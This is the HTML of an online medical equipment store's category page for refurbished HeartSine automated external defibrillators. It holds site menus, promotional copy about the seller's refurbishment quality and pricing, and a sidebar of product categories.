		<li id="menu-item-917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="https://calmedequipment.com/product-category/aed-packages/school/">School Package</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-924 menu-item-design-default has-dropdown"><a href="https://www.calmedequipment.com/refurbished-aed/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Refurbished AED&#8217;s<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-925 nav-dropdown-col"><a href="#">Shop By Brands</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-927"><a href="https://calmedequipment.com/product-category/refurbished-aeds/philips-refurbished-aeds/">Philips</a></li>
		<li id="menu-item-929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-929"><a href="https://calmedequipment.com/product-category/refurbished-aeds/zoll-refurbished-aeds/">Zoll</a></li>
		<li id="menu-item-928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-928"><a href="https://calmedequipment.com/product-category/refurbished-aeds/cardiac-science-refurbished-aeds/">Cardiac Science</a></li>
		<li id="menu-item-932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-932"><a href="https://calmedequipment.com/product-category/refurbished-aeds/heartsine-refurbished-aeds/">Heartsine</a></li>
		<li id="menu-item-931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-931"><a href="https://calmedequipment.com/product-category/refurbished-aeds/physio-control-refurbished-aeds/">Physio-control</a></li>
		<li id="menu-item-930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-930"><a href="https://calmedequipment.com/product-category/refurbished-aeds/defibtech-refurbished-aeds/">Defibtech</a></li>
	</ul>
</li>
	<li id="menu-item-926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-926 nav-dropdown-col"><a href="#">Shop By Packages</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-933"><a href="https://calmedequipment.com/product-category/aed-packages/athletic-refurbished/">Athletic Package</a></li>
		<li id="menu-item-934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-934"><a href="https://calmedequipment.com/product-category/aed-packages/aviation-refurbished/">Aviation Package</a></li>
		<li id="menu-item-935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-935"><a href="https://calmedequipment.com/product-category/aed-packages/business-refurbished/">Business Package</a></li>
		<li id="menu-item-936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-936"><a href="https://calmedequipment.com/product-category/aed-packages/school-refurbished/">School Package</a></li>
		<li id="menu-item-937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-937"><a href="https://calmedequipment.com/product-category/aed-packages/healthcare-refurbished/">Healthcare Packages</a></li>
		<li id="menu-item-938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-938"><a href="https://calmedequipment.com/product-category/aed-packages/church-refurbished/">Church Packages</a></li>
		<li id="menu-item-939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-939"><a href="https://calmedequipment.com/product-category/aed-packages/first-responder-refurbished/">First Responder Package</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-45046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45046 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Recommended AED&#8217;s<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-45391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45391"><a href="https://calmedequipment.com/product/aed-defibrillator-for-home/">AED For Home</a></li>
	<li id="menu-item-45047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45047"><a href="https://calmedequipment.com/product/aed-for-aviation-philips-onsite-aed/">AED for Aviation</a></li>
	<li id="menu-item-45049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45049"><a href="https://calmedequipment.com/product/aed-for-business-onsite-defibrillator/">AED for Business</a></li>
	<li id="menu-item-45449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45449"><a href="https://calmedequipment.com/product/aed-for-church-or-worship-places/">AED For Church</a></li>
	<li id="menu-item-45451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45451"><a href="https://calmedequipment.com/product/aed-defibrillator-for-gym-swimming-pool-fitness-center/">AED For Gym</a></li>
	<li id="menu-item-45048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45048"><a href="https://calmedequipment.com/product/aed-for-school/">AED For School</a></li>
	<li id="menu-item-46085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46085"><a href="https://www.calmedequipment.com/product/aed-for-police-and-rescue/">AED For Police &#038; Rescue</a></li>
</ul>
</li>
<li id="menu-item-943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-943 menu-item-design-default has-dropdown"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu">EKG<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-959"><a href="https://calmedequipment.com/product-category/new-ekg/">New EKG</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-960"><a href="https://calmedequipment.com/product-category/ekg/refurbished-ekg/">Refurbished EKG</a></li>
</ul>
</li>
<li id="menu-item-918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-918 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">AED&#8217;s Accessories<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-45347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45347"><a href="https://www.calmedequipment.com/aed-cabinets/">Cabinets</a></li>
	<li id="menu-item-45344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45344"><a href="https://www.calmedequipment.com/aed-defibrillator-batteries/">Batteries</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-921"><a href="https://calmedequipment.com/product-category/bleeding-control-kit/">Bleeding Control Kit</a></li>
	<li id="menu-item-45346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45346"><a href="https://www.calmedequipment.com/buy-aed-pads/">Pads</a></li>
	<li id="menu-item-45345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45345"><a href="https://www.calmedequipment.com/aed-cases/">Cases</a></li>
</ul>
</li>
<li id="menu-item-35591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35591 menu-item-design-default has-dropdown"><a href="https://www.calmedequipment.com/product-category/training-products/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Training Products<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-35590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35590 nav-dropdown-col"><a href="#">Shop By Brand</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-36075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36075"><a href="https://www.calmedequipment.com/product-category/training-products/philips-training-products/">Philips Training Products</a></li>
		<li id="menu-item-35592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35592"><a href="https://www.calmedequipment.com/product-category/training-products/cardiac-science-training-products/">Cardiac Science Training Products</a></li>
		<li id="menu-item-36073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36073"><a href="https://www.calmedequipment.com/product-category/training-products/defibtech-training-products/">Defibtech Training Products</a></li>
		<li id="menu-item-36074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36074"><a href="https://www.calmedequipment.com/product-category/training-products/heartsine-training-products/">Heartsine Training Products</a></li>
		<li id="menu-item-36076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36076"><a href="https://www.calmedequipment.com/product-category/training-products/physio-control-training-products/">Physio-control Training Products</a></li>
		<li id="menu-item-36077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36077"><a href="https://www.calmedequipment.com/product-category/zoll-training-products-2/">Zoll Training Products</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-940 menu-item-design-default"><a href="https://calmedequipment.com/requestaquote/" class="nav-top-link">Request A Quote</a></li>
<li id="menu-item-45171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45171 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Resources<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-34844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34844"><a href="https://calmedequipment.com/coupon/">Get Coupon</a></li>
	<li id="menu-item-45882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45882"><a href="https://www.calmedequipment.com/product/zoll-plustrac-aed-management-program/">AED Management Program</a></li>
	<li id="menu-item-46052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46052"><a href="https://www.calmedequipment.com/wholesale-aeds/">Wholesale AED&#8217;s</a></li>
</ul>
</li>
<li id="menu-item-950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-950 menu-item-design-default"><a href="https://calmedequipment.com/aed-trade-in-program/" class="nav-top-link">Trade In Program</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="html custom html_nav_position_text_top"><h2 style="color: red;"><strong class="uppercase">   Customer Support: <a href="tel:+18889122563">1-888-912-2563</a></strong></h2></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://www.calmedequipment.com">Home</a> <span class="divider">&#47;</span> <a href="https://www.calmedequipment.com/product-category/refurbished-aeds/">Refurbished AEDs</a> <span class="divider">&#47;</span> kiHeartSine Refurbished AEDs</nav></div>
<div class="category-filtering category-filter-row ">
	<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>Filter</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
					</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
<div class="term-description"><h2 style="text-align: center">Refurbished Heartsine AED  usy</h2>
<p>Imagine having the power to save a life with just the push of a button. That is the incredible potential that Refurbished Heartsine AEDs offer. Whether you are a healthcare professional, a first responder, or a concerned citizen, having access to a reliable automated external defibrillator (AED) can make all the difference in life-threatening situations.</p>
<p>In your quest for a high-quality Refurbished Heartsine AED, look no further than <span style="text-decoration: underline"><a href="https://www.calmedequipment.com/">Calmed Equipment</a></span>. We understand that when it comes to life-saving devices, quality is non-negotiable. That&#8217;s why we take pride in offering premium Refurbished Heartsine AEDs that you can trust with confidence.</p>
</div><div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info message-wrapper" role="status">
		<div class="message-container container medium-text-center">
			No products were found matching your selection.		</div>
	</div>
	</div>

		<hr/><h2><p style="text-align: center;">Refurbished Heartsine AED</p></h2>
A Refurbished Heartsine AED, or Automated External Defibrillator, is a medical device designed to analyze a person's heart rhythm and, if necessary, deliver an electric shock to restore normal rhythm. This device is a lifesaver during sudden cardiac arrests, which can strike without warning. But what sets Refurbished Heartsine AEDs apart? They are not just any AED; they are the result of meticulous refurbishment processes that ensure they meet the highest standards of performance and safety.

<h2><p style="text-align: center;">Why Choose Calmed Equipment for Your Refurbished Heartsine AED?</p></h2>
Calmed Equipment is not just another supplier; we're your partner in safety and preparedness. Here's why you should choose us for your Refurbished Heartsine AED:
<h3><p>Quality First:</h3>
At Calmed Equipments, quality is our top priority. We understand the critical role AEDs play in saving lives, and that's why our refurbishment process is meticulous. Each device undergoes rigorous testing and quality assurance to ensure it meets the highest standards.</p>
<p><h3>Cost-Effective Solutions:</h3>
We believe that safety should be affordable. With our range of Refurbished Heartsine AEDs, you can have a top-tier life-saving device without breaking the bank. We offer competitive prices without compromising on excellence.</p>
<p><h3>Trusted Source:</h3>
Calmed Equipments is a trusted source for refurbished medical equipment. We have built a reputation for reliability and integrity in the industry, and our Heartsine AEDs are a testament to our commitment to excellence.</p>
<p><h3>Comprehensive Support:</h3>
Our commitment to your safety doesn't end with the sale. We provide comprehensive support, including training and maintenance, to ensure that you're well-prepared to use your Heartsine AED effectively.</p>
<h2><p style="text-align: center;">Heartsine Refurbished AED: Quality You Can Trust</h2></p>
<p>When it comes to refurbished medical equipment, the key is trust. Heartsine has earned a stellar reputation for producing AEDs that are not only effective but also durable. Here's why Heartsine Refurbished AEDs are a brand you can rely on:</p>
<p><h3>Proven Track Record:</h3>
Heartsine has been a pioneer in the development of AED technology for years. Their commitment to quality and innovation has made them a trusted name in the industry.</p>
<h3>Rigorous Testing:</h3>
Every Heartsine AED, whether new or refurbished, undergoes rigorous testing to ensure it meets the highest performance standards. You can be confident that your device will work when it matters most.
<h3>Compact and Portable:</h3>
Heartsine AEDs are designed to be lightweight and portable, making them easy to carry and use in various settings, from offices and schools to public spaces.
<h3>Long Battery Life:</h3>
With extended battery life, Heartsine AEDs are always ready for action. You won't have to worry about your device running out of power when it's needed most.
<h2>Refurbished Heartsine AED: A Wise Investment</h2>
In summary, Refurbished Heartsine AEDs offer a unique opportunity to be prepared for emergencies without draining your budget. These devices combine affordability with quality, ensuring that you're equipped to save lives when every second counts. Heartsine's dedication to innovation, rigorous testing, and user-friendliness make it a reliable choice for your AED needs. By choosing Heartsine Refurbished AEDs, you're not only making a wise investment, but you're also making a commitment to safety and well-being.</p>
<h2>High-Quality Assurance with Calmed Equipment</h2>
When you choose a Refurbished Heartsine AED from Calmed Equipments, you're not just making a purchase; you're making a choice for safety and quality. Our dedication to excellence, affordability, and ongoing support sets us apart as a leader in the industry.

Don't compromise on safety when it comes to life-saving equipment. Trust Calmed Equipment for your Refurbished Heartsine AED needs and be confident that you're making the right choice. Contact us today to learn more and acquire a high-quality Refurbished Heartsine AED that can make a life-saving difference.
</div><!-- shop container -->

		</div>

		<div id="shop-sidebar" class="mfp-hide">
			<div class="sidebar-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-98 cat-parent"><a href="https://www.calmedequipment.com/product-category/accessories/">Accessories</a><ul class='children'>
<li class="cat-item cat-item-99"><a href="https://www.calmedequipment.com/product-category/accessories/batteries/">Batteries</a></li>
<li class="cat-item cat-item-108"><a href="https://www.calmedequipment.com/product-category/accessories/cabinets/">Cabinets</a></li>
<li class="cat-item cat-item-124"><a href="https://www.calmedequipment.com/product-category/accessories/cases/">Cases</a></li>
<li class="cat-item cat-item-100"><a href="https://www.calmedequipment.com/product-category/accessories/pads/">Pads</a></li>
</ul>
</li>
<li class="cat-item cat-item-259"><a href="https://www.calmedequipment.com/product-category/aed-management-program/">AED Management Program</a></li>
<li class="cat-item cat-item-131 cat-parent"><a href="https://www.calmedequipment.com/product-category/aed-packages/">AED Packages</a><ul class='children'>
<li class="cat-item cat-item-160"><a href="https://www.calmedequipment.com/product-category/aed-packages/athletic/">Athletic</a></li>
<li class="cat-item cat-item-162"><a href="https://www.calmedequipment.com/product-category/aed-packages/athletic-refurbished/">Athletic Refurbished</a></li>
<li class="cat-item cat-item-159"><a href="https://www.calmedequipment.com/product-category/aed-packages/aviation/">AVIATION AEDs PACKAGES</a></li>
<li class="cat-item cat-item-176"><a href="https://www.calmedequipment.com/product-category/aed-packages/aviation-refurbished/">Aviation Refurbished</a></li>
<li class="cat-item cat-item-148"><a href="https://www.calmedequipment.com/product-category/aed-packages/business/">Business</a></li>
<li class="cat-item cat-item-132"><a href="https://www.calmedequipment.com/product-category/aed-packages/business-refurbished/">Business Refurbished</a></li>
<li class="cat-item cat-item-135"><a href="https://www.calmedequipment.com/product-category/aed-packages/first-responder/">cFirst Responder AEDs PACKAGES</a></li>
<li class="cat-item cat-item-158"><a href="https://www.calmedequipment.com/product-category/aed-packages/church/">CHURCH AEDs PACKAGES</a></li>
<li class="cat-item cat-item-169"><a href="https://www.calmedequipment.com/product-category/aed-packages/church-refurbished/">Church Refurbished</a></li>
<li class="cat-item cat-item-171"><a href="https://www.calmedequipment.com/product-category/aed-packages/first-responder-refurbished/">First Responder Refurbished</a></li>
<li class="cat-item cat-item-154"><a href="https://www.calmedequipment.com/product-category/aed-packages/healthcare/">Healthcare</a></li>
<li class="cat-item cat-item-172"><a href="https://www.calmedequipment.com/product-category/aed-packages/healthcare-refurbished/">Healthcare Refurbished</a></li>
<li class="cat-item cat-item-157"><a href="https://www.calmedequipment.com/product-category/aed-packages/school/">School AEDs Packages</a></li>
<li class="cat-item cat-item-173"><a href="https://www.calmedequipment.com/product-category/aed-packages/school-refurbished/">School Refurbished</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://www.calmedequipment.com/product-category/aed/">AED's</a><ul class='children'>
<li class="cat-item cat-item-88 cat-parent"><a href="https://www.calmedequipment.com/product-category/aed/defibtech/">Defibtech</a>	<ul class='children'>
<li class="cat-item cat-item-103"><a href="https://www.calmedequipment.com/product-category/aed/defibtech/new-defibtech/">New Defibtech</a></li>
<li class="cat-item cat-item-91"><a href="https://www.calmedequipment.com/product-category/aed/defibtech/refurbished/">Refurbished</a></li>
	</ul>
</li>
<li class="cat-item cat-item-72 cat-parent"><a href="https://www.calmedequipment.com/product-category/aed/heartsine/">HeartSine</a>	<ul class='children'>
<li class="cat-item cat-item-73"><a href="https://www.calmedequipment.com/product-category/aed/heartsine/new-heartsine/">New Heartsine</a></li>
<li class="cat-item cat-item-102"><a href="https://www.calmedequipment.com/product-category/aed/heartsine/refurbished-heartsine/">Refurbished</a></li>
	</ul>
</li>
<li class="cat-item cat-item-116 cat-parent"><a href="https://www.calmedequipment.com/product-category/aed/philips/">Philips</a>	<ul class='children'>
<li class="cat-item cat-item-117"><a href="https://www.calmedequipment.com/product-category/aed/philips/new-philips/">New Philips</a></li>
<li class="cat-item cat-item-130"><a href="https://www.calmedequipment.com/product-category/aed/philips/refurbished-philips/">Refurbished</a></li>
	</ul>
</li>
<li class="cat-item cat-item-69 cat-parent"><a href="https://www.calmedequipment.com/product-category/aed/physio-control/">Physio-Control</a>	<ul class='children'>
<li class="cat-item cat-item-70"><a href="https://www.calmedequipment.com/product-category/aed/physio-control/new-physio-control/">New Physio Control</a></li>
<li class="cat-item cat-item-107"><a href="https://www.calmedequipment.com/product-category/aed/physio-control/refurbished-physio-control/">Refurbished</a></li>
	</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://www.calmedequipment.com/product-category/aed/zoll/">Zoll</a>	<ul class='children'>
<li class="cat-item cat-item-79"><a href="https://www.calmedequipment.com/product-category/aed/zoll/new-zoll/">New Zoll</a></li>
<li class="cat-item cat-item-104"><a href="https://www.calmedequipment.com/product-category/aed/zoll/refurbished-zoll/">Refurbished</a></li>
<li class="cat-item cat-item-181"><a href="https://www.calmedequipment.com/product-category/aed/zoll/zoll-aed-3/">Zoll AED 3</a></li>
<li class="cat-item cat-item-80"><a href="https://www.calmedequipment.com/product-category/aed/zoll/zoll-aed-plus/">Zoll AED Plus</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-161"><a href="https://www.calmedequipment.com/product-category/aeds-for-schools/">AEDs for Schools</a></li>
<li class="cat-item cat-item-243 cat-parent"><a href="https://www.calmedequipment.com/product-category/aeds-solution/">AEDs Solution</a><ul class='children'>
<li class="cat-item cat-item-263"><a href="https://www.calmedequipment.com/product-category/aeds-solution/aed-for-police-rescue/">AED For Police &amp; Rescue</a></li>
<li class="cat-item cat-item-261"><a href="https://www.calmedequipment.com/product-category/aeds-solution/aed-for-religious-places/">AED for religious places</a></li>
<li class="cat-item cat-item-244"><a href="https://www.calmedequipment.com/product-category/aeds-solution/aed-for-school/">AED For School</a></li>
</ul>
</li>
<li class="cat-item cat-item-180"><a href="https://www.calmedequipment.com/product-category/bleeding-control-kit/">Bleeding Control Kit</a></li>
<li class="cat-item cat-item-112"><a href="https://www.calmedequipment.com/product-category/cardiac-science-batteries/">Cardiac science batteries</a></li>
<li class="cat-item cat-item-146 cat-parent"><a href="https://www.calmedequipment.com/product-category/cardiac-science-packages/">Cardiac Science Packages</a><ul class='children'>
<li class="cat-item cat-item-147"><a href="https://www.calmedequipment.com/product-category/cardiac-science-packages/new-cardiac-science-packages/">New</a></li>
</ul>
</li>
<li class="cat-item cat-item-242"><a href="https://www.calmedequipment.com/product-category/cardiac-science-pads/">Cardiac Science Pads</a></li>
<li class="cat-item cat-item-113"><a href="https://www.calmedequipment.com/product-category/defibtech-batteries/">Defibtech batteries</a></li>
<li class="cat-item cat-item-142 cat-parent"><a href="https://www.calmedequipment.com/product-category/defibtech-packages/">Defibtech Packages</a><ul class='children'>
<li class="cat-item cat-item-143"><a href="https://www.calmedequipment.com/product-category/defibtech-packages/new-defibtech-packages/">New</a></li>
</ul>
</li>
<li class="cat-item cat-item-256"><a href="https://www.calmedequipment.com/product-category/defibtech-pads/">Defibtech Pads</a></li>
<li class="cat-item cat-item-133 cat-parent"><a href="https://www.calmedequipment.com/product-category/ekg/">EKG</a><ul class='children'>
<li class="cat-item cat-item-134"><a href="https://www.calmedequipment.com/product-category/ekg/refurbished-ekg/">Refurbished EKG</a></li>
</ul>
</li>
<li class="cat-item cat-item-122"><a href="https://www.calmedequipment.com/product-category/frxshop/">FRXshop</a></li>
<li class="cat-item cat-item-115"><a href="https://www.calmedequipment.com/product-category/heartsine-batteries/">Heartsine batteries</a></li>
<li class="cat-item cat-item-144 cat-parent"><a href="https://www.calmedequipment.com/product-category/heartsine-package/">HeartSine Package</a><ul class='children'>
<li class="cat-item cat-item-145"><a href="https://www.calmedequipment.com/product-category/heartsine-package/new-heartsine-package/">New</a></li>
</ul>
</li>
<li class="cat-item cat-item-257"><a href="https://www.calmedequipment.com/product-category/heartsine-pads/">Heartsine Pads</a></li>
<li class="cat-item cat-item-97"><a href="https://www.calmedequipment.com/product-category/new-cardiac-science/">New Cardiac Science</a></li>
<li class="cat-item cat-item-179"><a href="https://www.calmedequipment.com/product-category/new-ekg/">New EKG</a></li>
<li class="cat-item cat-item-238"><a href="https://www.calmedequipment.com/product-category/new-philips-frx/">New Philips FRX</a></li>
<li class="cat-item cat-item-239"><a href="https://www.calmedequipment.com/product-category/new-philips-onsite/">New Philips Onsite</a></li>
<li class="cat-item cat-item-240"><a href="https://www.calmedequipment.com/product-category/new-zoll-3/">New Zoll 3</a></li>
<li class="cat-item cat-item-241"><a href="https://www.calmedequipment.com/product-category/new-zoll-plus/">New Zoll Plus</a></li>
<li class="cat-item cat-item-183"><a href="https://www.calmedequipment.com/product-category/package-with-trauma-kit/">Package with trauma kit</a></li>
<li class="cat-item cat-item-123"><a href="https://www.calmedequipment.com/product-category/philips-batteries/">Philips Batteries</a></li>
<li class="cat-item cat-item-125"><a href="https://www.calmedequipment.com/product-category/philips-cases/">Philips cases</a></li>
<li class="cat-item cat-item-136 cat-parent"><a href="https://www.calmedequipment.com/product-category/philips-packages/">Philips Packages</a><ul class='children'>
<li class="cat-item cat-item-137"><a href="https://www.calmedequipment.com/product-category/philips-packages/new-philips-packages/">New Philips Packages</a></li>
</ul>
</li>
<li class="cat-item cat-item-254"><a href="https://www.calmedequipment.com/product-category/philips-pads/">Philips Pads</a></li>
<li class="cat-item cat-item-101"><a href="https://www.calmedequipment.com/product-category/physio-control-batteries/">Physio control batteries</a></li>
<li class="cat-item cat-item-178"><a href="https://www.calmedequipment.com/product-category/physio-control-cases/">Physio control cases</a></li>
<li class="cat-item cat-item-138 cat-parent"><a href="https://www.calmedequipment.com/product-category/physio-control-package/">Physio Control Package</a><ul class='children'>
<li class="cat-item cat-item-139"><a href="https://www.calmedequipment.com/product-category/physio-control-package/new/">New</a></li>
</ul>
</li>
<li class="cat-item cat-item-258"><a href="https://www.calmedequipment.com/product-category/physio-control-pads/">Physio-Control Pads</a></li>
<li class="cat-item cat-item-110"><a href="https://www.calmedequipment.com/product-category/refurbished-2/">Refurbished</a></li>
<li class="cat-item cat-item-89 cat-parent current-cat-parent"><a href="https://www.calmedequipment.com/product-category/refurbished-aeds/">Refurbished AEDs</a><ul class='children'>
<li class="cat-item cat-item-109"><a href="https://www.calmedequipment.com/product-category/refurbished-aeds/cardiac-science-refurbished-aeds/">Cardiac Science Refurbished AEDs</a></li>
<li class="cat-item cat-item-90"><a href="https://www.calmedequipment.com/product-category/refurbished-aeds/defibtech-refurbished-aeds/">DefibTech Refurbished AEDs</a></li>
<li class="cat-item cat-item-114 current-cat"><a href="https://www.calmedequipment.com/product-category/refurbished-aeds/heartsine-refurbished-aeds/">kiHeartSine Refurbished AEDs</a></li>
<li class="cat-item cat-item-126"><a href="https://www.calmedequipment.com/product-category/refurbished-aeds/philips-refurbished-aeds/">Philips Refurbished AEDs</a></li>
<li class="cat-item cat-item-106"><a href="https://www.calmedequipment.com/product-category/refurbished-aeds/physio-control-refurbished-aeds/">Physio Control Refurbished AEDs</a></li>
<li class="cat-item cat-item-105"><a href="https://www.calmedequipment.com/product-category/refurbished-aeds/zoll-refurbished-aeds/">Zoll Refurbished AEDs</a></li>
</ul>
</li>
<li class="cat-item cat-item-168"><a href="https://www.calmedequipment.com/product-category/refurbished-cardiac-science-aeds-packages/">Refurbished Cardiac Science AEDs Packages</a></li>
<li class="cat-item cat-item-167"><a href="https://www.calmedequipment.com/product-category/refurbished-defibtech-aeds-packages/">Refurbished Defibtech AEDs Packages</a></li>
<li class="cat-item cat-item-164"><a href="https://www.calmedequipment.com/product-category/refurbished-heartsine-aeds-packages/">Refurbished HeartSine AEDs Packages</a></li>
<li class="cat-item cat-item-163"><a href="https://www.calmedequipment.com/product-category/refurbished-philips-aeds-packages/">Refurbished Philips AEDs Packages</a></li>
<li class="cat-item cat-item-165"><a href="https://www.calmedequipment.com/product-category/refurbished-physio-control-aeds-packages/">Refurbished Physio-Control AEDs Packages</a></li>
<li class="cat-item cat-item-166"><a href="https://www.calmedequipment.com/product-category/refurbished-zoll-aeds-packages/">Refurbished Zoll AEDs Packages</a></li>
<li class="cat-item cat-item-245 cat-parent"><a href="https://www.calmedequipment.com/product-category/training-products/">Training Products</a><ul class='children'>
<li class="cat-item cat-item-248"><a href="https://www.calmedequipment.com/product-category/training-products/cardiac-science-training-products/">Cardiac Science Training Products</a></li>
<li class="cat-item cat-item-250"><a href="https://www.calmedequipment.com/product-category/training-products/defibtech-training-products/">Defibtech Training Products</a></li>
<li class="cat-item cat-item-249"><a href="https://www.calmedequipment.com/product-category/training-products/heartsine-training-products/">Heartsine Training Products</a></li>
<li class="cat-item cat-item-246"><a href="https://www.calmedequipment.com/product-category/training-products/philips-training-products/">Philips Training Products</a></li>
<li class="cat-item cat-item-251"><a href="https://www.calmedequipment.com/product-category/training-products/physio-control-training-products/">Physio-control Training Products</a></li>
</ul>
</li>
<li class="cat-item cat-item-182"><a href="https://www.calmedequipment.com/product-category/trauma-kits/">Trauma kits</a></li>
<li class="cat-item cat-item-15"><a href="https://www.calmedequipment.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-111"><a href="https://www.calmedequipment.com/product-category/zoll-batteries/">Zoll Batteries</a></li>
<li class="cat-item cat-item-177"><a href="https://www.calmedequipment.com/product-category/zoll-cases/">Zoll cases</a></li>
<li class="cat-item cat-item-140 cat-parent"><a href="https://www.calmedequipment.com/product-category/zoll-package/">Zoll Package</a><ul class='children'>
<li class="cat-item cat-item-141"><a href="https://www.calmedequipment.com/product-category/zoll-package/new-zoll-package/">New</a></li>
</ul>
</li>
<li class="cat-item cat-item-255"><a href="https://www.calmedequipment.com/product-category/zoll-pads/">Zoll Pads</a></li>
<li class="cat-item cat-item-253"><a href="https://www.calmedequipment.com/product-category/zoll-training-products-2/">Zoll Training Products</a></li>
</ul></aside>			</div>
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		
		<div id="block_widget-7" class="col pb-0 widget block_widget">
		
		
	<section class="section" id="section_597105120">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-full-width"  id="row-464890044">


	<div id="col-30305801" class="col small-12 large-12"  >
